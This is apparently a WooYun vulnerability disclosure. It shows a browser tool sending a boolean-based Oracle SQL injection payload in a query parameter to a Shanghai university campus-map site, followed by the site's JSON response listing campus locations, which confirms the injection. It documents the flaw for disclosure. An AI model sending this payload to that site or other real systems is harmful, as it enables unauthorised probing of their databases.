 Load URL
http://map.sufe.edu.cn/dh/dh!queryByCon?name=98' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=9 or 'g'='
Split URL
Execute
Enable Post data Enable Referrer
{"dhObjList":[{"address":"上海市杨浦区淞沪路98号","campus":null,"cd":null,"description":"地铁10号
线","id":"140670141200014","latitude":"31.303100420892","longitude":"121.51393967919","model":"地铁","name":"10号线江湾体育馆地铁站","type":"校园周边","url":"Image\/周边导航图
\/10号线江湾体育馆地铁站.png"},{"address":"上海市杨浦区淞沪路718号","campus":"国权北路校区","cd":null,"description":"地铁10号
线","id":"1405390849229196","latitude":"31.312856","longitude":"121.508134","model":"地铁","name":"10号线三门路地铁站","type":"校园周边","url":"Image\/周边导航图\/10号线三门路
地铁站.png"},{"address":"国定路777号","campus":"主校区","cd":null,"description":null,"id":"144161378833952184","latitude":null,"longitude":null,"model":"宿舍","name":"20号
楼","type":"建筑物","url":null},{"address":"中山北一路369号","campus":"中山北一路校
区","cd":"3013","description":null,"id":"140323105416056","latitude":"31.282020356431","longitude":"121.47974551666","model":"宿舍","name":"369园区留学生公寓","type":"建筑
物","url":null},{"address":"中山北一路369号","campus":"中山北一路校
区","cd":"3014","description":null,"id":"140323105416057","latitude":"31.281386246249","longitude":"121.48034531264","model":"宿舍","name":"369园区学生公寓","type":"建筑
物","url":null},{"address":"上海市虹口区逸仙路600-5-临","campus":null,"cd":null,"description":"Metro Line
3","id":"1405390849229195","latitude":"31.305396","longitude":"121.485069","model":"地铁","name":"3号线江湾镇地铁站","type":"校园周边","url":"Image\/周边导航图\/3号线江湾镇地
铁站.png"},{"address":"图书馆楼(武川路)","campus":"主校
区","cd":"351","description":null,"id":"1402903761810100","latitude":"31.304541494364","longitude":"121.49453344487","model":"4","name":"500强企业研究中心","type":"组织机
构","url":null},{"address":"行政楼","campus":"主校
区","cd":"299","description":null,"id":"140290376181038","latitude":"31.307707137499","longitude":"121.50242915601","model":"2","name":"百年校庆筹备工作办公室","type":"组织机
构","url":null},{"address":"保卫处办公楼","campus":"主校
区","cd":"225","description":null,"id":"140290376181074","latitude":"31.304742740797","longitude":"121.49608548936","model":"2","name":"保卫处(武装部)","type":"组织机
构","url":null},{"address":"武东路100号","campus":"主校
区","cd":"4014","description":null,"id":"14032310541604","latitude":"31.304744509735","longitude":"121.49615677715","model":"办公楼","name":"保卫处办公楼","type":"建筑
物","url":null},{"address":"中山北一路369号","campus":"中山北一路校
区","cd":null,"description":null,"id":"140661293115723","latitude":"31.279922831381","longitude":"121.47918443989","model":"酒店","name":"博思大酒店","type":"建筑
物","url":null},{"address":"杨浦区长海路168号(近中原路) ","campus":null,"cd":null,"description":"
(021)31166666","id":"14067026296990","latitude":"31.309829120839","longitude":"121.52724812192","model":"医院","name":"长海医院","type":"校园周边","url":"Image\/周边导航图\/长
海医院.png"},{"address":"上海市虹口区中山北一路420号","campus":null,"cd":null,"description":"745
路","id":"1405390849213189","latitude":"31.281352","longitude":"121.482734","model":"公交","name":"赤峰路站","type":"校园周边","url":"Image\/周边导航图\/赤峰路站.png"},
{"address":"新园餐厅","campus":"主校区","cd":null,"description":null,"id":"14035741223759","latitude":"31.306050194405","longitude":"121.4954739099","model":"学生服务
站","name":"充值服务站","type":"生活设施","url":null},{"address":"上海虹口区广灵二路45号","campus":"中山北一路校区","cd":null,"description":"
(021)65171886","id":"1405390849213143","latitude":"31.282894","longitude":"121.479319","model":"邮局","name":"广灵二路邮政所","type":"校园周边","url":"Image\/周边导航图\/广灵
二路邮政所.png"},{"address":"上海市杨浦区四平路2500号","campus":null,"cd":null,"description":"地铁10号
线","id":"140670172484115","latitude":"31.298147987945","longitude":"121.51451502888","model":"地铁","name":"10号线五角场地铁站","type":"校园周边","url":"Image\/周边导航图\/10
号线五角场地铁站.png"},{"address":"上海市虹口区中山北一路407","campus":"中山北一路校区","cd":null,"description":"地铁3号
线","id":"140670178604216","latitude":"31.281192875681","longitude":"121.482432646","model":"地铁","name":"3号线赤峰路地铁站","type":"校园周边","url":"Image\/周边导航图\/3号线
赤峰路地铁站.png"},{"address":"行政楼","campus":"主校
区","cd":"909","description":null,"id":"14029037618103","latitude":"31.307723002665","longitude":"121.50261309273","model":"9","name":"博士后流动站","type":"组织机
www.wooyun.org